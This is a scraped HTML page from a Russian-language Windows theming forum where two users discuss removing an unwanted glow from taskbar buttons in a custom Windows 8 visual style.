 <div class="new-vid-block-rating-next"><i class="fa fa-comments" title="Сообщений на форуме"></i> 269 <span>|</span> <i class="fa fa-thumbs-o-up" title="Репутация"></i> <a title="Смотреть историю репутации" class="rep-color-forum" href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-5942'}); return false;">67</a> </div>
 </div>
 
 <div class="new-vid-soobsheniy-right">
 <div class="strelka-soobsheniya"></div>
 <div class="soobsheniya-data-options"><div class="colors-data-forums"><i class="fa fa-clock-o"></i> Пятница, 26.02.2016, 03:37</div>
 
 
<div class="repost-knopka-menu-new-forum"> 
 <div class="knopka-2-soobsheniya"><i class="fa fa-share-alt"></i></div>
 <div class="repost-knopka-cell-new-forum"> 
 <div class="repost-knopka-content-new-forum"> 
 <div class="repost-knopka-block">
 <a href="#" onclick="window.open('https://twitter.com/intent/tweet?url=' + window.location.href + '#8874', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Twitter" rel="nofollow" class="new-open-twit"><i class="fa fa-twitter"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://plus.google.com/share?url=' + window.location.href + '#8874', 'Google+', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Google+" rel="nofollow" class="new-open-google"><i class="fa fa-google-plus"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=' + window.location.href + '#8874', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Facebook" rel="nofollow" class="new-open-facebook"><i class="fa fa-facebook"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('//vk.com/share.php?url=' + window.location.href + '#8874', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться Вконтакте" rel="nofollow" class="new-open-vk"><i class="fa fa-vk"></i></a>
 </div>
 </div> 
 </div> 
</div>
 
 
 <div class="knopka-1-soobsheniya"><a rel="nofollow" name="8874" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/15-730-8874-16-1456447067'); return false;">4</a></div><div class="numberations-soobsheniya">№ <a rel="nofollow" name="8874" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/15-730-8874-16-1456447067'); return false;">4</a></div></div>
 <div class="soobsheniya-message">
 <span class="ucoz-forum-post" id="ucoz-forum-post-8874" edit-url=""><b>Stor</b>, <b>легко)) .............ответил!</b></span>
 
 
 </div>


 <div class="options-post-mesagges">
 
 <style>.options-post-mesagges {margin-top: 0px !important;}.soobsheniya-message {min-height: 128px;}</style>
 
 <a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/img/forum_icons/p_up.gif" title="Вверх" /></a>
 </div>
<div style="display: none;"></div>
 </div>

</div>


<div></div></td></tr><tr id="post8879"><td class="postRest1"><div class="osnova-blocka-soobsheniy-left-right">
 
 <div class="new-vid-soobsheniy-left">
 <div class="soobsheniya-names-href">
<div class="dd-menu-new-forum"> 
 <i class="fa fa-circle forum-offline-status" title="Сейчас не в сети"></i><a class="postUser" title="Цитировать ник в сообщении" href="javascript://" rel="nofollow" onClick="emoticon('[b]Stor[/b],');return false;"><b>Stor</b> <i class="fa fa-caret-down newscaret-down"></i></a>
 <div class="dd-cell-new-forum"> 
 <div class="dd-content-new-forum"> 
 <div class="fool-names-post">
 <div class="fool-names-left">Олександр Сторо...</div>
 <div class="fool-names-right">ID:120533</div>
 </div>
 <div class="fool-informations-post">
 <a href="/index/14-120533-0-1" target="_blank" class="informations-post-ls"><i class="fa fa-envelope"></i></a>
 <a href="https://www.facebook.com/profile.php?id=100002680758534" target="_blank" class="informations-post-www"><i class="fa fa-globe"></i></a>
 
 
 <div class="registrarion-info-post"><div class="float-left"><i class="fa fa-check-square-o"></i>Регистрация:</div> <div class="float-right">20.07.2014</div></div>
 <div class="strana-info-post"><div class="float-left"><i class="fa fa-map-marker"></i>Страна:</div> <div class="float-right float-right-2">Украина</div></div>
 <a href="/index/8-120533" class="profile-user-names-post">Профиль на сайте <i class="fa fa-arrow-right"></i></a>
 </div>
 </div> 
 </div> 
</div> 
 </div>
 
 <img src="/avatar/94/512619.png" class="soobsheniya-avatars">
 <div class="group-avatars-forum" title="Пользователи"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="/img/forum_img_group/User.png" title="Пользователи" /></div>
 <div class="new-vid-rating-icon-forum"><img alt="" border="0" align="absmiddle" name="rankimg" src="https://7themes.su/profile/ranks/rank1.gif" title="Ранг 1" /></div>
 <div class="new-vid-block-rating-next"><i class="fa fa-comments" title="Сообщений на форуме"></i> 11 <span>|</span> <i class="fa fa-thumbs-o-up" title="Репутация"></i> <a title="Смотреть историю репутации" class="rep-color-forum" href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-120533'}); return false;">0</a> </div>
 </div>
 
 <div class="new-vid-soobsheniy-right">
 <div class="strelka-soobsheniya"></div>
 <div class="soobsheniya-data-options"><div class="colors-data-forums"><i class="fa fa-clock-o"></i> Пятница, 26.02.2016, 21:37</div>
 
 
<div class="repost-knopka-menu-new-forum"> 
 <div class="knopka-2-soobsheniya"><i class="fa fa-share-alt"></i></div>
 <div class="repost-knopka-cell-new-forum"> 
 <div class="repost-knopka-content-new-forum"> 
 <div class="repost-knopka-block">
 <a href="#" onclick="window.open('https://twitter.com/intent/tweet?url=' + window.location.href + '#8879', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Twitter" rel="nofollow" class="new-open-twit"><i class="fa fa-twitter"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://plus.google.com/share?url=' + window.location.href + '#8879', 'Google+', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Google+" rel="nofollow" class="new-open-google"><i class="fa fa-google-plus"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=' + window.location.href + '#8879', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Facebook" rel="nofollow" class="new-open-facebook"><i class="fa fa-facebook"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('//vk.com/share.php?url=' + window.location.href + '#8879', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться Вконтакте" rel="nofollow" class="new-open-vk"><i class="fa fa-vk"></i></a>
 </div>
 </div> 
 </div> 
</div>
 
 
 <div class="knopka-1-soobsheniya"><a rel="nofollow" name="8879" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/15-730-8879-16-1456511870'); return false;">5</a></div><div class="numberations-soobsheniya">№ <a rel="nofollow" name="8879" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/15-730-8879-16-1456511870'); return false;">5</a></div></div>
 <div class="soobsheniya-message">
 <span class="ucoz-forum-post" id="ucoz-forum-post-8879" edit-url=""><b>Vay</b>, и еще: как изменить это выделение?</span>
 <div class="attachment-soobsheniya-polzovatlya"><div class="text-attachment-soobsheniya-polzovatlya"><i class="fa fa-paperclip"></i>Прикрепления:</div>
						<span dir="ltr">
							<a class="entryAttach ulightbox" title="101.6 Kb" href="/_fr/7/0773108.png" target="_blank">0773108.png</a>
							<small class="entryAttachSize" >(101.6 Kb)</small>
						</span></div>
 
 </div>


 <div class="options-post-mesagges">
 
 <style>.options-post-mesagges {margin-top: 0px !important;}.soobsheniya-message {min-height: 128px;}</style>
 
 <a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/img/forum_icons/p_up.gif" title="Вверх" /></a>
 </div>
<div style="display: none;"></div>
 </div>

</div>


<div></div></td></tr><tr id="post8880"><td class="postRest2"><div class="osnova-blocka-soobsheniy-left-right">
 
 <div class="new-vid-soobsheniy-left">
 <div class="soobsheniya-names-href">
<div class="dd-menu-new-forum"> 
 <i class="fa fa-circle forum-offline-status" title="Сейчас не в сети"></i><a class="postUser" title="Цитировать ник в сообщении" href="javascript://" rel="nofollow" onClick="emoticon('[b]vay[/b],');return false;"><b>vay</b> <i class="fa fa-caret-down newscaret-down"></i></a>
 <div class="dd-cell-new-forum"> 
 <div class="dd-content-new-forum"> 
 <div class="fool-names-post">
 <div class="fool-names-left">Юрий</div>
 <div class="fool-names-right">ID:5942</div>
 </div>
 <div class="fool-informations-post">
 <a href="/index/14-5942-0-1" target="_blank" class="informations-post-ls"><i class="fa fa-envelope"></i></a>
 <a href="http://uriy1966.deviantart.com/" target="_blank" class="informations-post-www"><i class="fa fa-globe"></i></a>
 
 
 <div class="registrarion-info-post"><div class="float-left"><i class="fa fa-check-square-o"></i>Регистрация:</div> <div class="float-right">26.03.2012</div></div>
 <div class="strana-info-post"><div class="float-left"><i class="fa fa-map-marker"></i>Страна:</div> <div class="float-right float-right-2">Беларусь</div></div>
 <a href="/index/8-5942" class="profile-user-names-post">Профиль на сайте <i class="fa fa-arrow-right"></i></a>
 </div>
 </div> 
 </div> 
</div> 
 </div>
 
 <img src="/avatar/05/123194.gif" class="soobsheniya-avatars">
 <div class="group-avatars-forum" title="Разработчики"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="/img/forum_img_group/Developer.png" title="Разработчики" /></div>
 <div class="new-vid-rating-icon-forum"><img alt="" border="0" align="absmiddle" name="rankimg" src="https://7themes.su/profile/ranks/rank7.gif" title="Ранг 7" /></div>
 <div class="new-vid-block-rating-next"><i class="fa fa-comments" title="Сообщений на форуме"></i> 269 <span>|</span> <i class="fa fa-thumbs-o-up" title="Репутация"></i> <a title="Смотреть историю репутации" class="rep-color-forum" href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-5942'}); return false;">67</a> </div>
 </div>
 
 <div class="new-vid-soobsheniy-right">
 <div class="strelka-soobsheniya"></div>
 <div class="soobsheniya-data-options"><div class="colors-data-forums"><i class="fa fa-clock-o"></i> Пятница, 26.02.2016, 23:20</div>
 
 
<div class="repost-knopka-menu-new-forum"> 
 <div class="knopka-2-soobsheniya"><i class="fa fa-share-alt"></i></div>
 <div class="repost-knopka-cell-new-forum"> 
 <div class="repost-knopka-content-new-forum"> 
 <div class="repost-knopka-block">
 <a href="#" onclick="window.open('https://twitter.com/intent/tweet?url=' + window.location.href + '#8880', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Twitter" rel="nofollow" class="new-open-twit"><i class="fa fa-twitter"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://plus.google.com/share?url=' + window.location.href + '#8880', 'Google+', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Google+" rel="nofollow" class="new-open-google"><i class="fa fa-google-plus"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=' + window.location.href + '#8880', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Facebook" rel="nofollow" class="new-open-facebook"><i class="fa fa-facebook"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('//vk.com/share.php?url=' + window.location.href + '#8880', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться Вконтакте" rel="nofollow" class="new-open-vk"><i class="fa fa-vk"></i></a>
 </div>
 </div> 
 </div> 
</div>
 
 
 <div class="knopka-1-soobsheniya"><a rel="nofollow" name="8880" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/15-730-8880-16-1456518055'); return false;">6</a></div><div class="numberations-soobsheniya">№ <a rel="nofollow" name="8880" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/15-730-8880-16-1456518055'); return false;">6</a></div></div>
 <div class="soobsheniya-message">
 <span class="ucoz-forum-post" id="ucoz-forum-post-8880" edit-url=""><b>Stor</b>, Lists, Menus & Tabs > Menu > PopUpItem > Hot<br /><br /><a class="link" target="_blank" href="/go?http://www.deskmodder.de/wiki/index.php?title=Vista_Style_Builder:_Explorer" title="http://www.deskmodder.de/wiki/index.php?title=Vista_Style_Builder:_Explorer" rel="nofollow">http://www.deskmodder.de/wiki....xplorer</a></span>
 
 
 </div>


 <div class="options-post-mesagges">
 
 <style>.options-post-mesagges {margin-top: 0px !important;}.soobsheniya-message {min-height: 128px;}</style>
 
 <a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/img/forum_icons/p_up.gif" title="Вверх" /></a>
 </div>
<div style="display: none;"></div>
 </div>

</div>


<div></div></td></tr><tr id="post8904"><td class="postRest1"><div class="osnova-blocka-soobsheniy-left-right">
 
 <div class="new-vid-soobsheniy-left">
 <div class="soobsheniya-names-href">
<div class="dd-menu-new-forum"> 
 <i class="fa fa-circle forum-offline-status" title="Сейчас не в сети"></i><a class="postUser" title="Цитировать ник в сообщении" href="javascript://" rel="nofollow" onClick="emoticon('[b]Stor[/b],');return false;"><b>Stor</b> <i class="fa fa-caret-down newscaret-down"></i></a>
 <div class="dd-cell-new-forum"> 
 <div class="dd-content-new-forum"> 
 <div class="fool-names-post">
 <div class="fool-names-left">Олександр Сторо...</div>
 <div class="fool-names-right">ID:120533</div>
 </div>
 <div class="fool-informations-post">
 <a href="/index/14-120533-0-1" target="_blank" class="informations-post-ls"><i class="fa fa-envelope"></i></a>
 <a href="https://www.facebook.com/profile.php?id=100002680758534" target="_blank" class="informations-post-www"><i class="fa fa-globe"></i></a>
 
 
 <div class="registrarion-info-post"><div class="float-left"><i class="fa fa-check-square-o"></i>Регистрация:</div> <div class="float-right">20.07.2014</div></div>
 <div class="strana-info-post"><div class="float-left"><i class="fa fa-map-marker"></i>Страна:</div> <div class="float-right float-right-2">Украина</div></div>
 <a href="/index/8-120533" class="profile-user-names-post">Профиль на сайте <i class="fa fa-arrow-right"></i></a>
 </div>
 </div> 
 </div> 
</div> 
 </div>
 
 <img src="/avatar/94/512619.png" class="soobsheniya-avatars">
 <div class="group-avatars-forum" title="Пользователи"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="/img/forum_img_group/User.png" title="Пользователи" /></div>
 <div class="new-vid-rating-icon-forum"><img alt="" border="0" align="absmiddle" name="rankimg" src="https://7themes.su/profile/ranks/rank1.gif" title="Ранг 1" /></div>
 <div class="new-vid-block-rating-next"><i class="fa fa-comments" title="Сообщений на форуме"></i> 11 <span>|</span> <i class="fa fa-thumbs-o-up" title="Репутация"></i> <a title="Смотреть историю репутации" class="rep-color-forum" href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-120533'}); return false;">0</a> </div>
 </div>
 
 <div class="new-vid-soobsheniy-right">
 <div class="strelka-soobsheniya"></div>
 <div class="soobsheniya-data-options"><div class="colors-data-forums"><i class="fa fa-clock-o"></i> Среда, 02.03.2016, 18:48</div>
 
 
<div class="repost-knopka-menu-new-forum"> 
 <div class="knopka-2-soobsheniya"><i class="fa fa-share-alt"></i></div>
 <div class="repost-knopka-cell-new-forum"> 
 <div class="repost-knopka-content-new-forum"> 
 <div class="repost-knopka-block">
 <a href="#" onclick="window.open('https://twitter.com/intent/tweet?url=' + window.location.href + '#8904', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Twitter" rel="nofollow" class="new-open-twit"><i class="fa fa-twitter"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://plus.google.com/share?url=' + window.location.href + '#8904', 'Google+', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Google+" rel="nofollow" class="new-open-google"><i class="fa fa-google-plus"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=' + window.location.href + '#8904', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Facebook" rel="nofollow" class="new-open-facebook"><i class="fa fa-facebook"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('//vk.com/share.php?url=' + window.location.href + '#8904', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться Вконтакте" rel="nofollow" class="new-open-vk"><i class="fa fa-vk"></i></a>
 </div>
 </div> 
 </div> 
</div>
 
 
 <div class="knopka-1-soobsheniya"><a rel="nofollow" name="8904" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/15-730-8904-16-1456933686'); return false;">7</a></div><div class="numberations-soobsheniya">№ <a rel="nofollow" name="8904" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/15-730-8904-16-1456933686'); return false;">7</a></div></div>
 <div class="soobsheniya-message">
 <span class="ucoz-forum-post" id="ucoz-forum-post-8904" edit-url=""><!--uzquote--><div class="bbQuoteBlock"><div class="bbQuoteName" style="padding-left:5px;font-size:7pt"><b>Цитата</b> <span class="qName"><!--qn-->vay<!--/qn--></span> (<span class="qAnchor"><!--qa--><a href="http://7themes.su/forum/15-730-8870-16-1456263250"><img alt="" style="margin:0;padding:0;vertical-align:middle;border:0;" title="Ссылка на цитируемый текст" src="http://7themes.su/img/forum_icons/lastpost.gif"></a><!--/qa--></span>)</div><div class="quoteMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzq-->Taskbar & System Tray > TaskBand > Basic > TaskBand > TaskItemButton > NormalSelected Taskbar & System Tray > TaskBand > Basic > TaskBand > TaskItemButton > PressedSelected<!--/uzq--></div></div><!--/uzquote--><br />Заменил фото в файле Ресторатором, но все равно осталась эта подсветка. Можете убрать её? Видимо у меня слишком кривые руки...<br /><br />Вот ссылка на тему - <a class="link" target="_blank" href="/go?https://yadi.sk/d/75368tyKprc4f" title="https://yadi.sk/d/75368tyKprc4f" rel="nofollow">https://yadi.sk/d/75368tyKprc4f</a></span>
 
 
 </div>


 <div class="options-post-mesagges">
 
 <style>.options-post-mesagges {margin-top: 0px !important;}.soobsheniya-message {min-height: 128px;}</style>
 
 <a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/img/forum_icons/p_up.gif" title="Вверх" /></a>
 </div>
<div style="display: none;"></div>
 </div>

</div>


<div></div></td></tr><tr id="post8905"><td class="postRest2"><div class="osnova-blocka-soobsheniy-left-right">
 
 <div class="new-vid-soobsheniy-left">
 <div class="soobsheniya-names-href">
<div class="dd-menu-new-forum"> 
 <i class="fa fa-circle forum-offline-status" title="Сейчас не в сети"></i><a class="postUser" title="Цитировать ник в сообщении" href="javascript://" rel="nofollow" onClick="emoticon('[b]vay[/b],');return false;"><b>vay</b> <i class="fa fa-caret-down newscaret-down"></i></a>
 <div class="dd-cell-new-forum"> 
 <div class="dd-content-new-forum"> 
 <div class="fool-names-post">
 <div class="fool-names-left">Юрий</div>
 <div class="fool-names-right">ID:5942</div>
 </div>
 <div class="fool-informations-post">
 <a href="/index/14-5942-0-1" target="_blank" class="informations-post-ls"><i class="fa fa-envelope"></i></a>
 <a href="http://uriy1966.deviantart.com/" target="_blank" class="informations-post-www"><i class="fa fa-globe"></i></a>
 
 
 <div class="registrarion-info-post"><div class="float-left"><i class="fa fa-check-square-o"></i>Регистрация:</div> <div class="float-right">26.03.2012</div></div>
 <div class="strana-info-post"><div class="float-left"><i class="fa fa-map-marker"></i>Страна:</div> <div class="float-right float-right-2">Беларусь</div></div>
 <a href="/index/8-5942" class="profile-user-names-post">Профиль на сайте <i class="fa fa-arrow-right"></i></a>
 </div>
 </div> 
 </div> 
</div> 
 </div>
 
 <img src="/avatar/05/123194.gif" class="soobsheniya-avatars">
 <div class="group-avatars-forum" title="Разработчики"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="/img/forum_img_group/Developer.png" title="Разработчики" /></div>
 <div class="new-vid-rating-icon-forum"><img alt="" border="0" align="absmiddle" name="rankimg" src="https://7themes.su/profile/ranks/rank7.gif" title="Ранг 7" /></div>
 <div class="new-vid-block-rating-next"><i class="fa fa-comments" title="Сообщений на форуме"></i> 269 <span>|</span> <i class="fa fa-thumbs-o-up" title="Репутация"></i> <a title="Смотреть историю репутации" class="rep-color-forum" href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-5942'}); return false;">67</a> </div>
 </div>
 
 <div class="new-vid-soobsheniy-right">
 <div class="strelka-soobsheniya"></div>
 <div class="soobsheniya-data-options"><div class="colors-data-forums"><i class="fa fa-clock-o"></i> Среда, 02.03.2016, 20:08</div>
 
 
<div class="repost-knopka-menu-new-forum"> 
 <div class="knopka-2-soobsheniya"><i class="fa fa-share-alt"></i></div>
 <div class="repost-knopka-cell-new-forum"> 
 <div class="repost-knopka-content-new-forum"> 
 <div class="repost-knopka-block">
 <a href="#" onclick="window.open('https://twitter.com/intent/tweet?url=' + window.location.href + '#8905', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Twitter" rel="nofollow" class="new-open-twit"><i class="fa fa-twitter"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://plus.google.com/share?url=' + window.location.href + '#8905', 'Google+', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Google+" rel="nofollow" class="new-open-google"><i class="fa fa-google-plus"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=' + window.location.href + '#8905', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Facebook" rel="nofollow" class="new-open-facebook"><i class="fa fa-facebook"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('//vk.com/share.php?url=' + window.location.href + '#8905', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться Вконтакте" rel="nofollow" class="new-open-vk"><i class="fa fa-vk"></i></a>
 </div>
 </div> 
 </div> 
</div>
 
 
 <div class="knopka-1-soobsheniya"><a rel="nofollow" name="8905" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/15-730-8905-16-1456938489'); return false;">8</a></div><div class="numberations-soobsheniya">№ <a rel="nofollow" name="8905" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/15-730-8905-16-1456938489'); return false;">8</a></div></div>
 <div class="soobsheniya-message">
 <span class="ucoz-forum-post" id="ucoz-forum-post-8905" edit-url=""><b>Stor</b>, у тебя 8-ка, я не могу поправить, у меня семёрка. Когда то была на виртуалке 8, ноя её удалил, как и WSB ( Windows Style Builder ) для 8</span>
 
 
 </div>


 <div class="options-post-mesagges">
 
 <style>.options-post-mesagges {margin-top: 0px !important;}.soobsheniya-message {min-height: 128px;}</style>
 
 <a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/img/forum_icons/p_up.gif" title="Вверх" /></a>
 </div>
<div style="display: none;"></div>
 </div>

</div>


<div></div></td></tr></table></div></div><div class="gDivBottomLeft"></div><div class="gDivBottomCenter"></div><div class="gDivBottomRight"></div>
		<table class="ThrBotTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrBotRow1"><td colspan="2" class="bottomPathBar ThrBotCl11" style="padding-top:2px;">
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/5">Персонализация</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/15">Оформление Windows 8</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/15-730-1">Проблема с созданием темы (свечение в Taskbar&#39;е)</a> <span class="thDescr">(Баг при создание темы)</span></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/15-730" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table></td></tr>
			<tr class="ThrBotRow2"><td class="ThrBotCl21" width="50%">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td><td class="ThrBotCl22" align="right" nowrap="nowrap"><form name="navigation" style="margin:0px"><table class="navigationTbl" border="0" cellspacing="0" cellpadding="0"><tr class="navigationRow1"><td class="fFastNavTd navigationCl11" >
		<select class="fastNav" name="fastnav"><option class="fastNavMain" value="0">Главная страница форума</option><option class="fastNavCat"   value="10">7themes.su</option><option class="fastNavForum" value="11">&nbsp;&nbsp;&nbsp;&nbsp; Сайт и форум</option><option class="fastNavCat"   value="5">Персонализация</option><option class="fastNavForum" value="6">&nbsp;&nbsp;&nbsp;&nbsp; Оформление Windows 7</option><option class="fastNavForumA" value="15" selected>&nbsp;&nbsp;&nbsp;&nbsp; Оформление Windows 8</option><option class="fastNavForum" value="22">&nbsp;&nbsp;&nbsp;&nbsp; Оформление Windows 10</option><option class="fastNavForum" value="24">&nbsp;&nbsp;&nbsp;&nbsp; Оформление Windows 11</option><option class="fastNavForum" value="7">&nbsp;&nbsp;&nbsp;&nbsp; Rainmeter</option><option class="fastNavForum" value="8">&nbsp;&nbsp;&nbsp;&nbsp; Обои на рабочий стол</option><option class="fastNavForum" value="9">&nbsp;&nbsp;&nbsp;&nbsp; Рабочие столы</option><option class="fastNavCat"   value="19">Операционные системы</option><option class="fastNavForum" value="20">&nbsp;&nbsp;&nbsp;&nbsp; Windows 7</option><option class="fastNavForum" value="21">&nbsp;&nbsp;&nbsp;&nbsp; Windows 8</option><option class="fastNavForum" value="23">&nbsp;&nbsp;&nbsp;&nbsp; Windows 10</option><option class="fastNavCat"   value="16">Графический дизайн</option><option class="fastNavForum" value="17">&nbsp;&nbsp;&nbsp;&nbsp; Работа с Adobe Photoshop</option><option class="fastNavForum" value="18">&nbsp;&nbsp;&nbsp;&nbsp; Оценка графических работ</option><option class="fastNavCat"   value="12">Разное</option><option class="fastNavForum" value="13">&nbsp;&nbsp;&nbsp;&nbsp; Флудилка</option><option class="fastNavForum" value="14">&nbsp;&nbsp;&nbsp;&nbsp; Корзина</option></select>
		<input class="fastNav" type="button" value="Ok" onclick="top.location.href='/forum/'+(document.navigation.fastnav.value!='0'?document.navigation.fastnav.value:'');" />
		</td></tr></table></form></td></tr>
			<tr class="ThrBotRow3"><td class="ThrBotCl31"><div class="fFastLogin" style="padding-top:5px;padding-bottom:5px;"><input class="fastLogBt" type="button" value="Быстрый вход" onclick="loginPopupForm();" /></div></td><td class="ThrBotCl32" align="right" nowrap="nowrap"><form method="post" action="/forum/" style="margin:0px"><table class="FastSearchTbl" border="0" cellspacing="0" cellpadding="0"><tr class="FastSearchRow1"><td class="fFastSearchTd FastSearchCl11" >Поиск: <input class="fastSearch" type="text" style="width:150px" name="kw" placeholder="keyword" size="20" maxlength="60" /><input class="fastSearch" type="submit" value="Ok" /></td></tr></table><input type="hidden" name="a" value="6" /></form></td></tr>
		</table>
		</div>
 
 
 <div id="forum-version1" class="view_1 hidden"></div>
 <div class="view_2 hidden"><div id="forum-version2"></div></div>
 <div id="forumstats"></div> 
  
 
 
 
 
 <script>
 $(document).ready(function () {
 var kroshki = $('.forum-hidden-osnova');
 
 
 
 $('.icons-home-them-title-kroshki-1').html('<a href="' + $('.forumNamesBar', kroshki).find('a:eq(0)').attr('href') + '" class="themes-cursor-versiya-1">' + $('.forumNamesBar', kroshki).find('a:eq(0)').html() + '</a>')
 $('.icons-home-them-title-kroshki-3').html('<a href="' + $('.forumNamesBar', kroshki).find('a:eq(2)').attr('href') + '" class="themes-cursor-versiya-1">' + $('.forumNamesBar', kroshki).find('a:eq(2)').html() + '</a>')
 
 });
 </script>
 
 
 
 
 
 
 
 
 <script src="/js/new-versions-soobsheniya.js"></script>
 <style>
 .wysibb, .wysibb-toolbar {float: left; width: 100%;}
 .ucoz-forum-post-editor-actions #frF16 {
 font-weight: normal !important;
 margin-top: 10px !important;
 padding: 0px;
 float: none;
 }
 .ucoz-forum-post-editor #frF3, .ucoz-forum-post-editor #frF4 {
 padding-left: 20px !important;
 margin: 5px 0px 10px 0px !important;
 border-radius: 3px !important;
 }
 
